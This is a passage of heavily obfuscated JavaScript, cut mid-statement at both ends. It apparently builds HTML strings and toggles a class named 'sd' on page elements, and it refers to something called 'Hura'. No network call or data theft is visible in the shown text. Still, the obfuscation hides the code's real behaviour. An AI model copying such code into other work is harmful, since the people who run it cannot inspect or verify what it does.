_0x2b9a77+=_0x2e843b[_0x16f328(0xc1e,0x11de,0xba2,0xbf8,0x8a2)](parseInt,_0x5493d5[_0x16f328(0x7c7,0x841,0x48b,0xbda,0xd2e)+_0x16f328(0x51c,-0x84,0x1a4,0xc24,0x86e)]);});var _0x2fba63='';if(_0x2e843b[_0x323ced(-0x3a7,0x284,0x98a,0x7f4,0x81f)](_0xb1e4b1[_0x4929d4(0xfb4,0xbfb,0x5f3,0x114a,0xaaa)+_0x10fa9f(-0x15d,0x179,-0x388,0x7f,0x585)+'er'][_0x10fa9f(0x1a9,0x20b,0x455,0x5ef,0xa9e)][_0x4929d4(0x3ef,0x6cc,0x45e,0x954,0x12b)+'h'],0x1253+-0x9*-0x425+0x28*-0x164)){if(_0x2e843b[_0x10fa9f(0xc7b,0x5bc,0x419,0x64c,0x710)](_0x2e843b[_0x10fa9f(0xb9b,0x67,0x5f5,0x790,0x135)],_0x2e843b[_0x2afddc(0xcc6,0xa41,0x383,0xe3c,0x4c5)])){_0x5f236d[_0x323ced(0x6c3,0xb90,0xab1,0xc9d,0x107b)+_0x37ed76(0x6d,-0xb1,-0x522,0x4cd,0x55)+'er'][_0x37ed76(0x5dd,0x2,0x215,0xc9e,0x23a)][_0x37ed76(0x656,-0x67,0xada,0xacf,0x152)+'ch'](function(_0x22913c){function _0x195976(_0x1537de,_0x19b79c,_0x415db4,_0x3552fc,_0x560804){return _0x2afddc(_0x1537de-0xf0,_0x560804-0x2c6,_0x415db4-0x10b,_0x1537de,_0x560804-0x94);}_0x488f10+=_0x22913c[_0x195976(0x41a,0xbae,0xeca,0x9f4,0x9a3)];});var _0x5517ea=_0x16ace6[_0x4929d4(0x970,0x874,0x558,0xb12,0x87c)]('\x0a'),_0x1f22b6='';_0x5517ea[_0x10fa9f(0x5f8,0x8f9,0x478,0x668,0xc1d)+'ch'](function(_0x397be4){function _0x35502b(_0x31aa51,_0x33bffa,_0x307f0f,_0x1f0d96,_0x1c7a63){return _0x37ed76(_0x33bffa-0x65e,_0x31aa51,_0x307f0f-0xd7,_0x1f0d96-0x1ed,_0x1c7a63-0x161);}function _0x2caaa3(_0x2236e5,_0x2b38fe,_0x564733,_0x5df19f,_0x42589){return _0x2afddc(_0x2236e5-0x58,_0x2236e5-0xd5,_0x564733-0xbf,_0x2b38fe,_0x42589-0xc0);}function _0x2226bb(_0x5184ba,_0x4e568d,_0x49326b,_0x42924d,_0x1d99b4){return _0x2afddc(_0x5184ba-0x3f,_0x5184ba-0x2ff,_0x49326b-0x1a8,_0x4e568d,_0x1d99b4-0x1ec);}function _0x338164(_0x58c447,_0x4a354d,_0x1e2d4d,_0x3f3c58,_0x54a539){return _0x4929d4(_0x58c447-0x172,_0x54a539-0x2ca,_0x1e2d4d-0x93,_0x4a354d,_0x54a539-0xe7);}_0x1f22b6+=_0x2e843b[_0x2226bb(0x61d,0xa23,0x630,0x4ca,0x88c)](_0x2e843b[_0x35502b(0x86c,0x6b9,0xb10,0x348,0x397)](_0x2e843b[_0x2226bb(0x67b,0xcf0,0x83d,0xc34,0xb04)],_0x397be4),_0x2e843b[_0x2226bb(0xa77,0xb23,0xb7c,0xfae,0x686)]);});}else{_0xb1e4b1[_0x37ed76(0x8e6,0x914,0xcb8,0x1c2,0xab0)+_0x2afddc(0x675,0x330,0x803,-0x2fb,-0x263)+'er'][_0x37ed76(0x5dd,0xab8,0x37e,0x288,0x470)][_0x10fa9f(-0x5b,0x873,0x8b7,0x668,0x992)+'ch'](function(_0x51bc25){function _0x1e83b6(_0x3c0bee,_0x26af21,_0x47ebe9,_0x112593,_0x3b7c92){return _0x323ced(_0x3c0bee-0xc1,_0x3b7c92- -0x35,_0x47ebe9,_0x112593-0x138,_0x3b7c92-0x70);}function _0x49bace(_0x2e2d07,_0x736471,_0x546421,_0x42ee10,_0x59394a){return _0x4929d4(_0x2e2d07-0x1d7,_0x2e2d07- -0x99,_0x546421-0xe6,_0x42ee10,_0x59394a-0x2d);}function _0x48fbf8(_0xd662c7,_0x489b6e,_0x4fdbf8,_0x44072c,_0x24bf48){return _0x323ced(_0xd662c7-0x19c,_0x44072c-0x158,_0xd662c7,_0x44072c-0x1e2,_0x24bf48-0x1d7);}var _0x602211={'cjqJw':function(_0x16f753,_0x4e8a37){function _0x1d4315(_0x2ec703,_0x382726,_0x592d6f,_0x5e7a42,_0x17812c){return _0x4025(_0x5e7a42-0x78,_0x17812c);}return _0x2e843b[_0x1d4315(0x55f,0x5b5,0x994,0x44c,-0x2bc)](_0x16f753,_0x4e8a37);},'iQYOf':_0x2e843b[_0x49bace(0x335,0x369,0x727,-0x132,0x939)],'Dguhg':_0x2e843b[_0x507dfe(0x765,0xc33,0x4ac,0x442,0xac7)]};function _0x459756(_0x487fc0,_0x59f545,_0x23c3e1,_0x20bfee,_0x4ee7e2){return _0x2afddc(_0x487fc0-0x153,_0x4ee7e2-0xe2,_0x23c3e1-0x14e,_0x23c3e1,_0x4ee7e2-0x178);}function _0x507dfe(_0x52edd8,_0x41fce6,_0x435bd0,_0xe78104,_0x8ddec5){return _0x323ced(_0x52edd8-0x3b,_0x52edd8-0x6,_0x8ddec5,_0xe78104-0x66,_0x8ddec5-0x38);}if(_0x2e843b[_0x507dfe(0x18a,0x217,-0x21f,0x5d4,-0x104)](_0x2e843b[_0x49bace(0x386,0x93a,0x6ec,-0x297,0x300)],_0x2e843b[_0x49bace(0x741,0x324,0x731,0x8ac,0xd11)]))_0x2fba63+=_0x51bc25[_0x459756(0xcf8,0x3fe,0x1af,0x474,0x7bf)];else{var _0x1027e9={'yJLaj':function(_0x13b800,_0x4dc05c){function _0x4e5380(_0x3d2d23,_0xc54e45,_0x47ef8e,_0x51a323,_0x244f5c){return _0x49bace(_0x244f5c- -0x1e6,_0xc54e45-0x1a3,_0x47ef8e-0x199,_0x3d2d23,_0x244f5c-0x76);}return _0x602211[_0x4e5380(0x2f2,0x9a3,0x873,0x297,0x3bc)](_0x13b800,_0x4dc05c);},'zFdGn':_0x602211[_0x48fbf8(0x9f7,0xd21,0x560,0x950,0x799)],'NJJNz':_0x602211[_0x48fbf8(0x574,0x30d,0x6b6,0x62d,0x3a3)]},_0x54610b=_0x5443b0[_0x49bace(0x7db,0x83d,0xd05,0x911,0x8c2)]('\x0a'),_0x55a195='';_0x54610b[_0x48fbf8(0xb00,0x42d,0x7bf,0xa58,0x460)+'ch'](function(_0x22ffeb){function _0x3d886b(_0x5e09ad,_0x2e1004,_0x75eb5e,_0x3a828e,_0xb68cb6){return _0x1e83b6(_0x5e09ad-0x8a,_0x2e1004-0x171,_0x5e09ad,_0x3a828e-0xd6,_0x3a828e-0x2ee);}function _0x327fae(_0x14ebf3,_0x37b19b,_0xc64546,_0x29c5e7,_0x4d63c4){return _0x1e83b6(_0x14ebf3-0x15c,_0x37b19b-0x73,_0xc64546,_0x29c5e7-0x1cd,_0x4d63c4-0x360);}function _0x3f5c05(_0x50be1a,_0x2a924,_0x272170,_0x3420a8,_0x51aee0){return _0x49bace(_0x50be1a-0x18,_0x2a924-0x39,_0x272170-0x2a,_0x2a924,_0x51aee0-0xb0);}function _0x31ae8f(_0xe329f,_0x38bd0d,_0x7004b4,_0x8040b,_0x5c6fd3){return _0x459756(_0xe329f-0x199,_0x38bd0d-0xe3,_0x38bd0d,_0x8040b-0x9c,_0x5c6fd3-0xae);}_0x55a195+=_0x1027e9[_0x3d886b(-0xa0,0x42,0x6dd,0x659,0x8db)](_0x1027e9[_0x3f5c05(0x38a,0x62c,0x2ed,0xa60,0x2be)](_0x1027e9[_0x327fae(0x519,0x4db,0xb1,0x2f4,0x703)],_0x22ffeb),_0x1027e9[_0x31ae8f(0x16f6,0xe74,0x1692,0xa03,0x1027)]);});}});var _0x2c5aee=_0x2fba63[_0x10fa9f(0x66b,0x6dc,0xa7a,0x571,0x260)]('\x0a'),_0x1c811d='';_0x2c5aee[_0x4929d4(0xcc0,0x96b,0x59b,0x84d,0xab5)+'ch'](function(_0x20b038){function _0x6f0d71(_0xedc091,_0x296a35,_0x30029c,_0x449f8a,_0x5219af){return _0x10fa9f(_0xedc091-0x158,_0x30029c,_0x30029c-0x32,_0x5219af-0x685,_0x5219af-0x84);}function _0x258d5b(_0x275c4e,_0x3d62ee,_0x340e82,_0x4c1425,_0x407b60){return _0x4929d4(_0x275c4e-0x151,_0x4c1425-0x256,_0x340e82-0xcf,_0x407b60,_0x407b60-0x13);}function _0x2b5ee6(_0x184437,_0x5d78ff,_0x4103d6,_0x1a9580,_0x17941c){return _0x323ced(_0x184437-0x1bc,_0x4103d6-0x3e7,_0x17941c,_0x1a9580-0xbe,_0x17941c-0x1da);}function _0x4e9372(_0x42bb30,_0x4f53a3,_0xcf9aa5,_0x13a1de,_0x3b7e5d){return _0x4929d4(_0x42bb30-0xc4,_0x4f53a3- -0xbe,_0xcf9aa5-0xe4,_0xcf9aa5,_0x3b7e5d-0x1c);}function _0x4f1c62(_0x32a6cb,_0x1fb31c,_0x4f907e,_0x5390d6,_0x346af3){return _0x2afddc(_0x32a6cb-0x86,_0x4f907e-0x25d,_0x4f907e-0xf4,_0x346af3,_0x346af3-0x15d);}if(_0x2e843b[_0x6f0d71(0xbd1,0xcc1,0xb27,0xc51,0x778)](_0x2e843b[_0x4f1c62(0xbd8,0x9f7,0xa41,0xb87,0x99d)],_0x2e843b[_0x4f1c62(0xcdf,0x6ae,0xa41,0x1112,0x58e)]))_0x1c811d+=_0x2e843b[_0x4f1c62(0x79,0x7ce,0x770,0xc69,0xac)](_0x2e843b[_0x258d5b(0x256,0x979,0x7c2,0x5c6,-0x117)](_0x2e843b[_0x4f1c62(0x7b4,0x3d6,0x5d9,0xbe0,0x9b2)],_0x20b038),_0x2e843b[_0x4e9372(0xe07,0x70c,0x6dd,0xbaf,0x3d)]);else{var _0x73a3e1=_0x2e843b[_0x2b5ee6(0xa94,0x78c,0x979,0x91d,0x79d)][_0x258d5b(0x100b,0xa6a,0x1125,0xaca,0x5b7)]('|'),_0x12f804=-0x7*-0x3c7+-0x10e1+0x264*-0x4;while(!![]){switch(_0x73a3e1[_0x12f804++]){case'0':_0x2e843b[_0x4e9372(0x2a8,0x94f,0x4e6,0xa03,0x5ec)](_0x27e5d5,_0x2e843b[_0x4e9372(0x122e,0xe19,0x1529,0x1250,0x1472)])[_0x4e9372(0xc14,0x7ce,0x14e,0x856,0x479)](function(){function _0x55b3de(_0x3c1cda,_0x10d4b4,_0x586aed,_0x1ebde2,_0x49e582){return _0x6f0d71(_0x3c1cda-0xba,_0x10d4b4-0x17d,_0x586aed,_0x1ebde2-0xae,_0x1ebde2- -0x145);}function _0x2e9752(_0x23eaa9,_0x37d906,_0x33df65,_0x14ea79,_0x28b99c){return _0x4e9372(_0x23eaa9-0x12,_0x14ea79- -0x31,_0x37d906,_0x14ea79-0x1c1,_0x28b99c-0xbd);}function _0x5a49d3(_0x523977,_0x2d514a,_0x1fc888,_0x5bb3ad,_0x27dfc6){return _0x258d5b(_0x523977-0x1c,_0x2d514a-0x39,_0x1fc888-0x1b6,_0x523977- -0x567,_0x2d514a);}function _0x3bc457(_0x863d78,_0x4c4f56,_0x18a6c,_0x5127ba,_0x44f0cd){return _0x4f1c62(_0x863d78-0xa9,_0x4c4f56-0x1d3,_0x863d78- -0x310,_0x5127ba-0x10b,_0x4c4f56);}_0x2e6571[_0x5a49d3(-0x17a,0x27a,-0x80d,0x19b,-0x665)](_0x865601,this)[_0x5a49d3(0xa48,0xc2e,0xba5,0x339,0xdb7)+_0x55b3de(0x813,0x119c,0xf20,0xdf8,0x1469)+'s'](_0x2e6571[_0x3bc457(0x550,0x46b,0xbbe,0x87f,0x298)]);});continue;case'1':_0x2e843b[_0x4f1c62(0x105f,0xaba,0x9f8,0x3dd,0xb9f)](_0x196753,_0x2e843b[_0x4e9372(-0x341,0x229,0x829,0x5dd,-0x16b)])[_0x4e9372(-0x33,0x12e,0x446,0x7fd,0x12e)](_0x2e843b[_0x6f0d71(0x15b4,0x12af,0xca6,0x107e,0xe9b)](_0x4bb8ba,this)[_0x2b5ee6(0x99d,0xda7,0xc23,0xe1c,0x1135)](_0x2e843b[_0x4e9372(0x9a3,0x8e8,0xe4f,0xf31,0x435)]));continue;case'2':_0x2e843b[_0x6f0d71(0x588,0x12cb,0xbee,0x110e,0xbdf)](_0x370afb,_0x2e843b[_0x2b5ee6(0x10e7,0xff3,0xf5d,0xcd2,0xace)])[_0x4f1c62(0x736,-0x2de,0x3f7,0x2b0,0x47d)](_0x2e843b[_0x6f0d71(0x2c0,-0x8f,0x783,0x298,0x5af)](_0x4f54f9,this)[_0x2b5ee6(0xff3,0x514,0xc23,0x745,0x525)](_0x2e843b[_0x2b5ee6(0xa91,0x1287,0xd83,0xeaf,0x1358)]));continue;case'3':_0x2e843b[_0x2b5ee6(0x1137,0xe59,0xc04,0x130c,0xaf8)](_0x293f76,this)[_0x4e9372(0x10db,0xc04,0x530,0x69c,0xf08)+_0x6f0d71(0x10f5,0x933,0xa8b,0xd31,0xc10)](_0x2e843b[_0x6f0d71(0x79a,0x11d9,0x690,0x108d,0xdac)]);continue;case'4':_0x16631f[_0x4e9372(0x12c1,0xbd2,0x1017,0x632,0x110f)](_0x2e843b[_0x258d5b(0xd45,0x575,0x65d,0xa43,0x78e)](_0x1d5fee,_0x2e843b[_0x6f0d71(0xb54,0xdb5,0x27a,0xdde,0x6f2)](_0x2e843b[_0x4f1c62(0x513,0x497,0xa40,0x938,0xfce)],_0x2e843b[_0x2b5ee6(0xf98,0x1237,0xdef,0x7f9,0x10be)](_0x15098b,this)[_0x4e9372(0x2c6,0x7e9,0xef1,0xb58,0x9c6)](_0x2e843b[_0x4e9372(0x514,0x73a,0x28b,0x102,0x3db)])))[_0x2b5ee6(0x238,0x484,0x568,0x6d4,0x399)]());continue;case'5':var _0x2e6571={'nvfvk':function(_0x58c936,_0x3efcb5){function _0x1c6c13(_0x4cb664,_0x20edb2,_0x1af33d,_0x383f82,_0x83a095){return _0x4e9372(_0x4cb664-0x1bc,_0x20edb2- -0x12b,_0x83a095,_0x383f82-0xc,_0x83a095-0x129);}return _0x2e843b[_0x1c6c13(0x5de,0xcd4,0xb4d,0x5d0,0xeb4)](_0x58c936,_0x3efcb5);},'tQCUu':_0x2e843b[_0x4e9372(0x7e2,0x96c,0x636,0xee6,0xebd)]};continue;case'6':_0x2e843b[_0x4e9372(0x901,0x93d,0x1058,0x62d,0x520)](_0x5255aa,_0x2e843b[_0x4e9372(0xc51,0xb97,0x586,0x52f,0xa61)])[_0x4f1c62(0x1e4,0x12b,0x3f7,0x9c3,0x1b7)](_0x2e843b[_0x4e9372(0x5fe,0x9bd,0xcb5,0xe05,0x804)](_0x463b61,this)[_0x6f0d71(0xfc9,0x9e3,0x52d,0x57d,0xc29)](_0x2e843b[_0x2b5ee6(0xa9d,0x1156,0x117a,0x1742,0x1600)]));continue;case'7':_0x2e843b[_0x4f1c62(0xa69,0x2f0,0x438,-0x37,0x2ef)](_0x1be0fd,_0x2e843b[_0x6f0d71(0x63d,0x5f3,0x28e,0xa77,0x746)])[_0x6f0d71(0xa08,0x77,0x4d2,0xe3,0x56e)](_0x2e843b[_0x2b5ee6(0x56e,0xd80,0x944,0xc40,0x6f0)](_0x105e1b,_0x2e843b[_0x6f0d71(0xd82,0x121,0x705,0x86b,0x6f2)](_0x2e843b[_0x4f1c62(0x824,0x3ce,0xa40,0xe59,0x32a)],_0x2e843b[_0x6f0d71(0xe94,0x108d,0x118d,0xcaf,0x120c)](_0x4f967d,this)[_0x258d5b(0x420,0xd9d,0xdb4,0xafd,0xc3a)](_0x2e843b[_0x4f1c62(0xd46,0x7fd,0xa03,0x99a,0x557)])))[_0x2b5ee6(0x488,0x4f3,0x568,0x74c,0x2cd)]());continue;}break;}}});}}var _0x56ee50='';_0x56ee50+=_0x2e843b[_0x4929d4(-0x316,0x390,0xd9,0x3bc,-0x256)],_0x56ee50+=_0x2e843b[_0x4929d4(0xd50,0xf10,0xa2c,0xad4,0x1640)];if(_0x2e843b[_0x2afddc(0x807,0xc16,0xe31,0x94c,0xc4a)](_0xb1e4b1[_0x323ced(0xe5f,0x87d,0x63f,0x275,0x184)+_0x2afddc(0xad7,0x6d0,-0x1e,0x189,0xc68)+'e'][_0x10fa9f(0xbc1,0x671,0xd3c,0x8c7,0xb5e)],-0x56*0x2f+0xb*0x58+0x6a*0x1d)){if(_0x2e843b[_0x2afddc(0x7ad,0x10b,0x621,-0x35d,0x7cc)](_0x2e843b[_0x4929d4(0x2e2,0x653,0x79b,0x459,0x4fc)],_0x2e843b[_0x323ced(0x31d,0x5e8,0x8ca,0x826,0x412)]))_0x56ee50+=_0x2e843b[_0x10fa9f(-0x2a9,-0x16b,-0x81a,-0x17a,-0x365)];else return![];}_0x56ee50+=_0x2e843b[_0x4929d4(0xfff,0x944,0x7f8,0x670,0x9a9)](_0x2e843b[_0x2afddc(0xce2,0xee3,0x13ee,0xf37,0xe38)](_0x2e843b[_0x10fa9f(0x3bb,0x4ec,0x2df,0x2d9,0xa02)](_0x2e843b[_0x10fa9f(0x1ff,-0x371,0x546,0x34e,0x9a1)](_0x2e843b[_0x37ed76(-0x19d,0x279,-0x3f1,-0x167,0x21c)](_0x2e843b[_0x37ed76(0xc20,0xf2a,0x131d,0xed8,0xb9f)](_0x2e843b[_0x10fa9f(0xed2,0x84b,0x9ac,0x8b4,0xb42)],_0xb1e4b1[_0x10fa9f(0x7fb,0x206,0xc2c,0x5e5,0x3e9)+_0x323ced(0xba0,0x919,0xf35,0xa42,0xb6c)]),_0x2e843b[_0x2afddc(0x1257,0xcc3,0x5da,0x59a,0x799)]),_0xb1e4b1[_0x4929d4(0xdaa,0x8e8,0xa33,0xc74,0x669)+_0x323ced(0xd9,0x7a9,0x539,0x141,0x9b0)+'ge'][_0x4929d4(0x17e,0x2fa,0x50b,-0x270,0x556)]),_0x2e843b[_0x2afddc(0xd82,0xe84,0x115d,0xe50,0xad3)]),_0xb1e4b1[_0x37ed76(0x5d3,0x646,0x9c7,0x94a,0xc9b)+_0x37ed76(0xc3c,0xfc4,0x84d,0xaa5,0xe0d)+'e']),_0x2e843b[_0x2afddc(0x47e,0x995,0x57b,0x3a3,0x78f)]),_0x56ee50+=_0x2e843b[_0x323ced(0x1104,0xd79,0x70a,0x1190,0xae3)],_0x56ee50+=_0x2e843b[_0x37ed76(0x2c7,-0x2d0,0x38,-0xcd,0x8df)](_0x2e843b[_0x37ed76(0x250,0x53b,0x86d,0x8f8,0x319)](_0x2e843b[_0x37ed76(0x250,0x37d,-0x19d,0x207,-0x1fe)](_0x2e843b[_0x2afddc(0x327,0x659,0x1c,0x5de,0xbcc)](_0x2e843b[_0x37ed76(0x8a2,0x855,0xa1a,0x1ed,0xeae)],_0xb1e4b1[_0x323ced(0xa9c,0x87d,0xccd,0x4a5,0x5d9)+_0x2afddc(0xfea,0x932,0x566,0x970,0xe86)]),_0x2e843b[_0x323ced(0x127d,0xc6e,0x6ed,0x12d0,0x1336)]),_0xb1e4b1[_0x323ced(0x6ef,0x87d,0xb92,0xa59,0xe2c)+_0x10fa9f(0xabf,0x110f,0xf97,0xc4e,0x136a)+'e']),_0x2e843b[_0x2afddc(0x403,0x2c7,-0xec,0x8cb,0x372)]),_0x56ee50+=_0xb1e4b1[_0x10fa9f(0x1fb,0x6f2,0x257,0x5e5,0x65)+_0x4929d4(-0x110,0x36f,-0xf3,-0x20b,0x430)+'n'],_0x56ee50+=_0x2e843b[_0x323ced(0x120,0x640,0xc56,0xd11,0x3fe)](_0x2e843b[_0x10fa9f(-0x1ae,-0x7a6,0x2a8,-0x137,-0x5f0)](_0x2e843b[_0x2afddc(0x117a,0xd39,0x144e,0x6b0,0x11f7)],_0x2d854e),_0x2e843b[_0x10fa9f(0x637,0x811,0x4c6,0xab9,0xae7)]),_0x56ee50+=_0x2e843b[_0x2afddc(0x84e,0xbc5,0xf43,0x11df,0xbbc)];_0x2e843b[_0x10fa9f(0x4a2,0x31b,-0x46f,0x1a0,0x544)](_0x2e843b[_0x10fa9f(0x854,0x687,0xa0c,0x6f8,0x7f1)](parseInt,_0x3d1601),_0x2e843b[_0x10fa9f(0x6d2,0x723,0x84e,0xa3b,0x463)](parseInt,_0x44cf5b))&&_0x2e843b[_0x37ed76(0x752,0xe64,0x96,0xc8,0x1c0)](_0x2e843b[_0x10fa9f(0x22d,0x5a6,0x6e5,0x90d,0x35a)](parseInt,_0x44cf5b),-0x1542+-0x22*-0x3b+0x35b*0x4)&&(_0x2e843b[_0x323ced(0x88b,0x40b,0xa1f,0x93a,0x58c)](_0x2e843b[_0x323ced(0xb1c,0x963,0x970,0xbf6,0x795)],_0x2e843b[_0x323ced(0x6ed,0x963,0x3e7,0x2a9,0xd9e)])?(_0x2e843b[_0x2afddc(-0x120,0x283,0x595,0x2bb,0x565)](_0x53953f,_0x2e843b[_0x37ed76(0x26d,0x1ad,-0x462,0x945,0x969)])[_0x2afddc(0x922,0xd07,0x1232,0x5ee,0x9c4)+_0x10fa9f(0x2f7,0x2f2,0xcd9,0x8b8,0xb7d)+'s']('sd'),_0x2e843b[_0x10fa9f(0x955,0x848,0x360,0x8b2,0x4a3)](_0x3298b4,_0x2e843b[_0x2afddc(0x1c4,0x659,-0xa0,0x526,0x590)](_0x2e843b[_0x323ced(0x2e2,0x10d,0x3a4,-0x15f,0x631)]('.',_0x2e843b[_0x323ced(0xc82,0x7f2,0x216,0xa58,0x8fe)](_0x1c024a,this)[_0x37ed76(0x592,0xb17,0x600,0x5b3,0x649)](_0x2e843b[_0x323ced(0x560,0x754,0x731,0x122,0xcc2)])),_0x2e843b[_0x10fa9f(0x4cc,0x2fb,-0x14e,-0xc2,0x126)]))[_0x4929d4(0x10f8,0xcc2,0xafb,0x122f,0xe67)+_0x323ced(0x134,0x823,0x6cb,0xd4c,0x406)]('sd'),_0x2e843b[_0x10fa9f(0xaed,0x721,0x858,0x75f,0xe0a)](_0x1a9a8b,_0x2e843b[_0x2afddc(0x36d,0x927,0x919,0xa4d,0xa52)])[_0x323ced(0x804,0x2b1,0x295,0x186,0x767)](),_0x2e843b[_0x4929d4(0x459,0x93e,0xfb7,0x6ec,0xd00)](_0x4025ba,_0x2e843b[_0x10fa9f(0x451,-0x5d0,-0x147,-0x18b,0x132)](_0x2e843b[_0x323ced(0xbc0,0x523,-0x180,-0x85,0x4fc)],_0x2e843b[_0x323ced(0xfb7,0x990,0x706,0xec1,0x952)](_0x4eed96,this)[_0x10fa9f(0xb55,0x2d7,0x6c9,0x5a4,0xb9a)](_0x2e843b[_0x4929d4(0xea,0x7bf,0x6fc,0xa40,0x131)])))[_0x2afddc(0x32a,0x984,0x928,0x8b7,0xd17)]()):(_0x56ee50+=_0x2e843b[_0x10fa9f(-0x2ef,-0x196,0x28e,0x2d9,0x79e)](_0x2e843b[_0x4929d4(0x6bf,0x651,0x6aa,0xbc9,0x8e0)](_0x2e843b[_0x37ed76(0x1f1,-0x21a,-0x4a4,0x1b0,0x717)],Hura[_0x2afddc(0x884,0xc30,0x856,0x1061,0xbf7)][_0x37ed76(0x115,-0x1f6,0x55a,0x2b4,0x59d)+_0x10fa9f(0xc49,0xd76,0x91a,0x76b,0xa8c)+_0x4929d4(0x159f,0xf9e,0x884,0xd3b,0x14e2)+_0x323ced(0xb6a,0xc75,0xdec,0xc56,0x137e)](_0x3d1601)),_0x2e843b[_0x323ced(0xcc9,0x82c,0x90b,0x63e,0x7a9)]),_0x56ee50+=_0x2e843b[_0x2afddc(0x54c,0x4de,0x172,0x701,-0x21a)](_0x2e843b[_0x37ed76(0xaa9,0xca4,0x63d,0x6c9,0xd9d)](_0x2e843b[_0x4929d4(0x93,0x191,-0x42b,-0x39f,0x731)],_0x54d361),_0x2e843b[_0x37ed76(0x8c,-0x1c8,-0x393,-0x502,0xc0)])));_0x56ee50+=_0x2e843b[_0x4929d4(0xbd9,0xdbc,0x1258,0x1131,0x1266)],_0x56ee50+=_0x2e843b[_0x2afddc(0x55d,0x308,-0x397,0x3a3,-0x1d4)];function _0x37ed76(_0x3ce59a,_0x1c7e71,_0x58d4a9,_0x52ae72,_0x25910d){return _0x3019c5(_0x3ce59a-0xe7,_0x1c7e71-0x191,_0x58d4a9-0x193,_0x1c7e71,_0x3ce59a- -0x9);}_0x56ee50+=_0x2e843b[_0x10fa9f(-0x347,0x2d6,0x23d,0xf4,0x72b)];function _0x323ced(_0x2e9729,_0x4ea48c,_0x3df73c,_0xf05595,_0x78e32f){return _0x309c68(_0x2e9729-0x52,_0x4ea48c-0x1cb,_0x3df73c-0x30,_0x4ea48c- -0x356,_0x3df73c);}if(_0x2e843b[_0x37ed76(0x18e,0x299,-0x3f6,-0x175,-0x2f8)](_0xb1e4b1[_0x4929d4(0x75c,0x436,0x43b,-0x18f,0xafd)+_0x4929d4(0xf80,0xb28,0x1065,0xed7,0x6ad)],0x110+0x1660+-0x1770)){if(_0x2e843b[_0x10fa9f(0x261,0x678,0xa2a,0x83b,0xafa)](_0x2e843b[_0x4929d4(0x4f5,0x479,0x2a1,0x719,0x283)],_0x2e843b[_0x323ced(0xd87,0xa49,0xed0,0x363,0xe47)]))_0x56ee50+=_0x2e843b[_0x323ced(-0x34e,0x188,0x7b6,-0x529,-0x15e)];else{var _0x3d8280={'Forty':function(_0x255eb0){function _0x4e26fd(_0x352610,_0x385b64,_0x127cae,_0x52c6f7,_0x77f6a6){return _0x37ed76(_0x52c6f7-0x42c,_0x352610,_0x127cae-0xd,_0x52c6f7-0x2c,_0x77f6a6-0x125);}return _0x2e843b[_0x4e26fd(0x4d4,0x927,0x9b5,0x95e,0xa7d)](_0x255eb0);},'CDNDv':function(_0x25f9c0,_0x51591a){function _0x46be69(_0x1ad4c7,_0x11a6a8,_0x46ef0e,_0x28f2b3,_0x4d4e85){return _0x37ed76(_0x11a6a8-0x3ba,_0x28f2b3,_0x46ef0e-0x1a6,_0x28f2b3-0x136,_0x4d4e85-0x144);}return _0x2e843b[_0x46be69(0x1f9,0x5ad,0x17b,0x63a,-0xce)](_0x25f9c0,_0x51591a);},'FiBsL':_0x2e843b[_0x37ed76(0x8aa,0x2d2,0x7fc,0xbae,0x6ef)],'QQPOW':_0x2e843b[_0x323ced(0x11d6,0xd64,0x13d7,0xbb0,0x11d8)],'Otbga':_0x2e843b[_0x10fa9f(0x61d,0x928,0x92e,0x5fe,0x25a)],'GhseH':function(_0x332c33,_0x5d1634){function _0x383cae(_0x54963d,_0x242f7f,_0x4a3da2,_0x4b2978,_0x28c6f9){return _0x2afddc(_0x54963d-0x4f,_0x4b2978-0x11e,_0x4a3da2-0x18c,_0x28c6f9,_0x28c6f9-0x8c);}return _0x2e843b[_0x383cae(0x315,0x756,0x86c,0xa29,0x98a)](_0x332c33,_0x5d1634);},'kBMBA':_0x2e843b[_0x323ced(-0x22e,0x323,0x26b,-0x312,-0x13c)],'tPFTG':_0x2e843b[_0x10fa9f(-0x4fe,0x8a3,0xed,0x17b,0x27)],'gnWKu':function(_0x4b71ae,_0x3a6560,_0x238bda,_0x206539){function _0x46f1a1(_0x1fec35,_0x2311f5,_0x3a05a4,_0x166382,_0x4af468){return _0x323ced(_0x1fec35-0xe6,_0x166382- -0x26e,_0x2311f5,_0x166382-0x3c,_0x4af468-0x9a);}return _0x2e843b[_0x46f1a1(0x96,-0x637,0x16f,-0x18c,-0x7d1)](_0x4b71ae,_0x3a6560,_0x238bda,_0x206539);},'eHUwp':_0x2e843b[_0x2afddc(0x78,0x74b,0x542,0xd4a,0x1f1)],'czEWs':_0x2e843b[_0x10fa9f(0x3a4,0x19d,0x11b,0x2e2,-0x2dd)],'FwISu':function(_0x1b97ec,_0x36c25b){function _0x543181(_0x3157e3,_0x24edc4,_0x20608e,_0x5229f3,_0x133342){return _0x2afddc(_0x3157e3-0x13b,_0x5229f3- -0x1e,_0x20608e-0xa4,_0x24edc4,_0x133342-0x4e);}return _0x2e843b[_0x543181(0xd57,0x2c3,0xe4e,0x77d,0x503)](_0x1b97ec,_0x36c25b);}};_0x2e843b[_0x2afddc(0x842,0x56f,0x2d0,0xba3,0x2e7)](_0x26f8d0,_0x2e843b[_0x323ced(0x9cd,0x7c7,0xb37,0x4b9,0x904)])[_0x4929d4(0xaa9,0x6c6,0x5d9,0x1ef,0xaa2)](function(){function _0x1cba28(_0x3fdb09,_0x15a96f,_0x3c363d,_0x1fb05a,_0x5993eb){return _0x37ed76(_0x5993eb-0x12b,_0x3fdb09,_0x3c363d-0x106,_0x1fb05a-0x5e,_0x5993eb-0xe6);}function _0x4c940a(_0x192641,_0x4c2eec,_0x40ef0d,_0x4a6178,_0x22a6bc){return _0x10fa9f(_0x192641-0xcf,_0x4c2eec,_0x40ef0d-0x1f4,_0x40ef0d-0x2e1,_0x22a6bc-0xa0);}function _0x3a79d4(_0x354a8d,_0x5688c6,_0x11ce14,_0x2db8f8,_0x42d299){return _0x10fa9f(_0x354a8d-0xbb,_0x5688c6,_0x11ce14-0x1c2,_0x42d299-0x2ea,_0x42d299-0xf7);}var _0x1d2e5f={'bmLOD':function(_0x2d813d){function _0x21b53d(_0x125f90,_0x263ba7,_0x41e643,_0xba3aac,_0x59c663){return _0x4025(_0x59c663-0x2b7,_0x125f90);}return _0x3d8280[_0x21b53d(0xce8,0xb0c,0x557,0x154,0x77a)](_0x2d813d);},'eXHDU':function(_0x2f4c5b,_0x2cd187){function _0x24ba87(_0x1ee83e,_0x289a6c,_0x595b56,_0x528f50,_0x1ed534){return _0x4025(_0x528f50-0x35f,_0x1ed534);}return 